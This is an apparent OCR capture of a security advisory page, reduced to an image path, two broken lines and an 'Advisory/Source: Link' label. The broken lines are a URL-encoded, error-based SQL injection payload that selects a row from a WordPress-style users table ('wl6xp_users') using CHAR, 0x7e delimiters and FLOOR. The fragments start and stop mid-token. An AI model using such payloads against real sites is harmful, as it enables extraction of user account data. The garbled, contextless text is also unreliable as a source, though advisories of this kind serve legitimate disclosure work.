
CT+1+FROM+
)+AS+CHAR),0x7e))+FROM+wl6xp_users+LIMIT+0,1),FLOO
Advisory/Source:
Link